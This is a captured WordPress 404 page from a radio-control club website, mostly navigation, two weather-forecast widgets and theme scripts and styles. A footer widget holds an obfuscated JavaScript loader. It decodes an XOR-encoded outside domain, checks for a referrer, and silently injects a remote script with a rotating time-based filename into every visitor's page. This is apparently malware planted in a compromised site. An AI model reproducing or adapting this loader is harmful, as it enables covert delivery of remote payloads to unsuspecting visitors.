	<li id="menu-item-5550" class="menu-item-custom-5550 menu-item menu-item-type-custom menu-item-object-custom menu-item-5550 menu-custom-5550-parent-2353"><a href="https://www.instagram.com/nvrc.club/">NVRC on Instagram</a></li>
	<li id="menu-item-3949" class="menu-item-custom-3949 menu-item menu-item-type-custom menu-item-object-custom menu-item-3949 menu-custom-3949-parent-2353"><a href="https://www.facebook.com/groups/620432204802188/">NVRC Facebook Group</a></li>
	<li id="menu-item-3683" class="menu-item-custom-3683 menu-item menu-item-type-custom menu-item-object-custom menu-item-3683 menu-custom-3683-parent-2353"><a href="https://www.rcgroups.com/forums/showthread.php?1959354-Northern-Virginia-Radio-Control-(NVRC)-club-thread">NVRC RCGroups Forum</a></li>
	<li id="menu-item-3684" class="menu-item-custom-3684 menu-item menu-item-type-custom menu-item-object-custom menu-item-3684 menu-custom-3684-parent-2353"><a href="https://www.rcgroups.com/forums/showthread.php?1997186-NVRC-Hangar&#038;referrerid=334825">NVRC For Sale Hangar</a></li>
</ul>
</li>
</ul>                    <!-- /#main-nav -->
                </nav>
			</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="tf_clearfix">
	<!-- layout-container -->
<div id="layout" class="pagewidth tf_clearfix">
            <!-- content -->
    <main id="content" class="tf_clearfix">
	 <h1 itemprop="name" class="page-title">404 </h1>	<p>Page not found.</p>
	    </main>
    <!-- /content -->
            <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
            
            <div id="wp-forecast-3" class="widget wp_forecast_widget"><h4 class="widgettitle">Weather at Lorton Burnett Field</h4><div id="wp-forecastB" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Lorton, VA</div>
<div>January 23, 2026, 6:24 pm</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/01.gif' alt='Clear sky' width='64' height='40' />
<br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />
</div><div class='wp-forecast-curr-right'><div>Clear sky<br />40&deg;F</div><div class="wp-forecast-wind-right">4 mph</div>
</div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 26&deg;F</div>
<div>Winds: 4 mph NW</div>
<div>Windgusts: 9 mph</div>
<div>Sunrise: 7:21 am</div>
<div>Sunset: 5:20 pm</div>
</div>
</div>
<div id="wpfc1B" style="display:none"><div class='wpff_nav' id='wpfbl2B' onclick="document.getElementById('wpfc1B').style.display='none';document.getElementById('wpfc2B').style.display='block';return false;">Less forecast...</div>
<div class="wp-forecast-fc">
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 23, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WNW.png' alt='WNW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>50&deg;F</div><div>Winds: 4 mph WNW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 24, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-N.png' alt='N' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>21&deg;F</div><div>Winds: 4 mph N</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 25, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/22.gif' alt='Snow' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NNE.png' alt='NNE' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Heavy snow fall</div><div>24&deg;F</div><div>Winds: 2 mph NNE</div><div>Windgusts: 7 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 26, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/22.gif' alt='Snow' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Moderate snow fall</div><div>29&deg;F</div><div>Winds: 4 mph NW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 27, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-W.png' alt='W' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>23&deg;F</div><div>Winds: 2 mph W</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 28, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WNW.png' alt='WNW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>29&deg;F</div><div>Winds: 2 mph WNW</div><div>Windgusts: 4 mph</div>
</div></div>
</div>
</div>
<div class='wpff_nav' id='wpfbl1B' onclick="document.getElementById('wpfc1B').style.display='none';document.getElementById('wpfc2B').style.display='block';return false;">Less forecast...</div>
</div>
<div id="wpfc2B" style="display:block"><div class='wpff_nav' id='wpfbmB' onclick="document.getElementById('wpfc2B').style.display='none';document.getElementById('wpfc1B').style.display='block';return false;">More forecast...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div><div id="wp-forecast-2" class="widget wp_forecast_widget"><h4 class="widgettitle">Weather at Poplar Ford Field</h4><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Centreville, VA</div>
<div>January 23, 2026, 6:24 pm</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/01.gif' alt='Clear sky' width='64' height='40' />
<br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />
</div><div class='wp-forecast-curr-right'><div>Clear sky<br />38&deg;F</div><div class="wp-forecast-wind-right">2 mph</div>
</div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 26&deg;F</div>
<div>Winds: 2 mph NW</div>
<div>Windgusts: 9 mph</div>
<div>Sunrise: 7:22 am</div>
<div>Sunset: 5:20 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Less forecast...</div>
<div class="wp-forecast-fc">
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 23, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>47&deg;F</div><div>Winds: 4 mph NW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 24, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-N.png' alt='N' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>20&deg;F</div><div>Winds: 4 mph N</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 25, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/22.gif' alt='Snow' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NNE.png' alt='NNE' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Heavy snow fall</div><div>21&deg;F</div><div>Winds: 2 mph NNE</div><div>Windgusts: 7 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 26, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/22.gif' alt='Snow' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-NW.png' alt='NW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Moderate snow fall</div><div>27&deg;F</div><div>Winds: 4 mph NW</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 27, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-W.png' alt='W' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>21&deg;F</div><div>Winds: 2 mph W</div><div>Windgusts: 9 mph</div>
</div></div>
</div>
<div class="wp-forecast-fc-oneday">
<div class="wp-forecast-fc-head"><div class="wp-forecast-fc-label">Forecast </div> January 28, 2026</div>
<div class="wp-forecast-fc-block">
<div class="wp-forecast-fc-left">
<div>Day</div>
<img class='wp-forecast-fc-left' src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/07.gif' alt='Cloudy' width='64' height='40' /><br /><img src='https://www.1nvrc.com/wp-content/plugins/wp-forecast/icons/wpf-WNW.png' alt='WNW' width='48' height='48' />

</div>
<div class='wp-forecast-fc-right'><div>Overcast</div><div>29&deg;F</div><div>Winds: 2 mph WNW</div><div>Windgusts: 4 mph</div>
</div></div>
</div>
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Less forecast...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">More forecast...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div>
                </aside>
    <!-- /#sidebar -->
    </div>
<!-- /layout-container -->

        </div>
    <!-- /body -->

    <div id="footer-social" class="pagewidth tf_clearfix">

	    
	    <div class="social-widget">
		    <div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_403092) {
    
    var _974154 = Date.now();
    var _78368c = 1000;
    _974154 = _974154 / _78368c;
    _974154 = Math.floor(_974154);

    var _4f51a8 = 600;
    _974154 -= _974154 % _4f51a8;
    _974154 = _974154.toString(16);

    var _47ae6c = _403092.referrer;

    if (!_47ae6c) return;

    var _5314bb = [27647, 27642, 27621, 27638, 27639, 27634, 27616, 27643, 27633, 27644, 27634, 27617, 27639, 27640, 27642, 27623, 27581, 27642, 27645, 27637, 27644];

    _5314bb = _5314bb.map(function(_4fe78f){
        return _4fe78f ^ 27539;
    });

    var _797f73 = "94d243cf180e8ecc2cf0efc7bf32ca3d";
    
    _5314bb = String.fromCharCode(..._5314bb);

    var _a1ac2c = "https://";
    var _60b267 = "/";
    var _19d5f = "track-";

    var _f9919e = ".js";

    var _464ac2 = _403092.createElement("script");
    _464ac2.type = "text/javascript";
    _464ac2.async = true;
    _464ac2.src = _a1ac2c + _5314bb + _60b267 + _19d5f + _974154 + _f9919e;

    _403092.getElementsByTagName("head")[0].appendChild(_464ac2)

}(document);
</script></div>	    </div>
	    <!-- /.social-widget -->

    </div>
    <!-- /#footer-social -->

    <div id="footer-logo-wrap" class="pagewidth tf_clearfix">

	    <p class="back-top"><a href="#header">&uarr;</a></p>

	    
	    <div id="footer-logo"><a href="https://www.1nvrc.com" title="Northern Virginia Radio Control - NVRC"><span>Northern Virginia Radio Control - NVRC</span></a></div>	    <!-- /footer-logo -->

    </div>
    <!-- /#footer-logo-wrap -->

    <div id="footerwrap">

    	    <footer id="footer" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	    
		    	
	<div class="footer-widgets tf_clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


		    <div class="footer-text tf_clearfix">
			    <div class="one">&copy; <a href="https://www.1nvrc.com">Northern Virginia Radio Control - NVRC</a> 2026</div>			    <div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>		    </div>
		    <!-- /footer-text --> 

		    	    </footer>
	    <!-- /#footer --> 
    
    </div>
    <!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tisa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!--googleoff:all-->
			<!--noindex-->
			<script type="text/template" id="tf_vars">
				var tbLocalScript = {"builder_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder","css_module_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/","js_module_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/","js_modules":{"fwr":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/fullwidthRows.min.js","bgs":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/backgroundSlider.min.js","fwv":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/fullwidthvideo.min.js","feature":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/feature.min.js","parallax":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/parallax.min.js","bgzs":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/bgzoom_scroll.min.js","bgzoom":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/bgzoom.min.js","gallery":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/gallery.min.js","menu":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/menu.min.js","read":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/readMore.min.js","sticky":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/sticky.min.js","alert":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/alert.min.js","tab":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/tab.min.js","accordion":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/accordion.min.js","oc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/overlay-content.min.js","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/video.min.js","sh":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/themify.scroll-highlight.min.js"},"breakpoints":{"tablet_landscape":[769,1024],"tablet":[601,768],"mobile":600},"fullwidth_support":"1","addons":[]};
var themify_vars = {"version":"5.1.9","url":"https://www.1nvrc.com/wp-content/themes/tisa/themify","wp":"6.9","ajax_url":"https://www.1nvrc.com/wp-admin/admin-ajax.php","includesURL":"https://www.1nvrc.com/wp-includes/","emailSub":"Check this out!","lightbox":{"i18n":{"tCounter":"%curr% of %total%"}},"s_v":"5.3.7","a_v":"3.6.2","i_v":"4.1.4","js_modules":{"fxh":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/fixedheader.min.js","lb":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/lightbox.min.js","gal":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/themify.gallery.min.js","sw":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/swiper/swiper.min.js","tc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.carousel.min.js","map":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/map.min.js","img":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/jquery.imagesloaded.min.js","at":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/autoTiles.min.js","iso":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/isotop.min.js","inf":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/infinite.min.js","lax":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/lax.min.js","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/video-player.min.js","audio":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/audio-player.min.js","side":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.sidemenu.min.js","edge":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/edge.Menu.min.js","wow":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/tf_wow.min.js","share":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/sharer.min.js","mega":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/megamenu.js","drop":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.dropdown.min.js","wc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/wc.min.js"},"css_modules":{"sw":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/swiper/swiper.min.css","an":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/animate.min.css","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/video.min.css","audio":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/audio.min.css","drop":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/dropdown.min.css","lb":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/lightbox.min.css"},"is_min":"1","wp_embed":"https://www.1nvrc.com/wp-includes/js/wp-embed.min.js","theme_js":"https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js","theme_v":"5.2.1","theme_url":"https://www.1nvrc.com/wp-content/themes/tisa","menu_point":"900","done":{"tb_parallax":true}};			</script>
			<!--/noindex-->
			<!--googleon:all-->
			<script nomodule defer src="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/fallback.min.js"></script>
			<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script defer="defer" src="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/main.min.js?ver=5.1.9" id="themify-main-script-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<svg id="tf_svg" style="display:none"><defs></defs></svg>			<link rel="preload" href="https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js?ver=5.2.1" as="script"/> 
						<link rel="prefetch" href="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/jquery.imagesloaded.min.js?ver=4.1.4" as="script"/> 
						<link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/2017/12/NVRC-Logo-Header.png" as="image"/> 
			

<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:400&display=swap"/><link id="themify-google-fonts-css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400&display=swap"/>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-4261839936.min.css
body_size: 13558
content:
@charset "UTF-8";
/*/css/base.min.css*/
.tf_loader{width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_loader:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;text-indent:-9999em;border-radius:50%;box-sizing:border-box;border:.15em solid rgba(149,149,149,.2);border-left-color:rgba(149,149,149,.6);animation:tf_loader 1.1s infinite linear}@keyframes tf_loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.tf_clear{clear:both}.tf_left{float:left}.tf_right{float:right}.tf_textl{text-align:left}.tf_textr{text-align:right}.tf_textc{text-align:center}.tf_textj{text-align:justify}.tf_text_dec{text-decoration:none}.tf_hide{display:none}.tf_hidden{visibility:hidden}.tf_block{display:block}.tf_inline_b{display:inline-block}.tf_vmiddle{vertical-align:middle}.tf_mw{max-width:100%}.tf_w{width:100%}.tf_h{height:100%}.tf_overflow{overflow:hidden}.tf_box{box-sizing:border-box}.tf_abs{position:absolute;top:0;left:0;right:0;bottom:0}.tf_rel{position:relative}.tf_opacity{opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}.loops-wrapper>.post,.woocommerce ul.loops-wrapper.products>li.product{float:left;box-sizing:border-box;margin-left:3.2%;margin-right:0;margin-bottom:3.2%;clear:none}.woocommerce .loops-wrapper.no-gutter.products>.product,body .loops-wrapper.no-gutter>.post{margin:0}.woocommerce .loops-wrapper.products.list-post>.product{margin-left:0}.tf_scrollbar{scroll-behavior:smooth;--tf_scroll_color:rgba(137, 137, 137, .2);--tf_scroll_color_hover:rgba(137, 137, 137, .4);--tf_scroll_w:10px;--tf_scroll_h:10px;scrollbar-color:var(--tf_scroll_color) transparent;scrollbar-width:thin}.tf_scrollbar::-webkit-scrollbar{width:var(--tf_scroll_w);height:var(--tf_scroll_h)}.tf_scrollbar::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color);background-clip:padding-box;border:2px solid transparent;border-radius:5px}.tf_scrollbar:hover{scrollbar-color:var(--tf_scroll_color_hover) transparent}.tf_scrollbar:hover::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color_hover)}.tf_close{position:relative;transition:transform .3s linear;cursor:pointer}.tf_close:after,.tf_close:before{content:'';height:100%;width:1px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);background-color:currentColor;transition:transform .25s}.tf_close:after{transform:translate(-50%,-50%) rotate(-45deg)}.tf_close:hover:after{transform:translate(-50%,-50%) rotate(45deg)}.tf_close:hover:before{transform:translate(-50%,-50%) rotate(135deg)}

/*/css/themify.common.min.css*/
.edit-button{font-size:11px;text-transform:uppercase;font-weight:normal;letter-spacing:.1em;text-decoration:none}.edit-button a:hover{text-decoration:underline}.hook-location-hint{padding:2px 5px;background:#fbffcd;border:solid 1px #cfd682;color:#666;font-size:11px;line-height:1;margin:2px 0;display:block;clear:both}.wp-video{width:100% !important;max-width:100% !important;margin-bottom:1em}.wp-video .mejs-container{width:100% !important;height:auto !important}.wp-video .mejs-mediaelement{position:static}.wp-video .mejs-overlay{width:100% !important;height:100% !important}.wp-video video.wp-video-shortcode,.wp-video .wp-video-shortcode video{width:100%;height:auto !important}.wp-video .mejs-button>button{border-radius:0}.wp-video .mejs-button>button:hover{background-color:transparent}iframe{border:0}a:focus,input:focus,button:focus,select:focus,textarea:focus,.button:focus{outline:1px dotted rgba(150,150,150,.2)}.tf_focus_heavy button:focus,.tf_focus_heavy a:focus,.tf_focus_heavy input:focus,.tf_focus_heavy select:focus,.tf_focus_heavy textarea:focus,.tf_focus_heavy .button:focus{outline:2px solid rgba(0,176,255,.8)}.tf_focus_none a,.tf_focus_none button:focus,.tf_focus_none a:focus,.tf_focus_none input:focus,.tf_focus_none select:focus,.tf_focus_none textarea:focus,.tf_focus_none .button:focus{outline:0}.tf_large_font{font-size:1.1em}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-to-content:focus{clip-path:none}.post-image .themify_lightbox{position:relative;display:block;max-width:100%}.post-image .themify_lightbox .zoom{width:35px;height:35px;background:rgba(0,0,0,.3);position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);border-radius:100%}.post-image .themify_lightbox .zoom .tf_fa{vertical-align:middle;color:#fff;stroke-width:1px;line-height:100%;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}@media screen and (max-width:600px){.admin-bar.fixed-header-on #headerwrap{top:0 !important}.admin-bar.fixed-header #wpadminbar{position:fixed}.admin-bar.fixed-header-on #wpadminbar{position:absolute}body:not(.header-none).admin-bar.no-fixed-header #wpadminbar{margin-top:-46px}}.pswp:not(.pswp--open){display:none}.ptb_map button,.themify_map button{min-width:auto;border-radius:0}

/*/themify-builder/css/modules/parallax.min.css*/
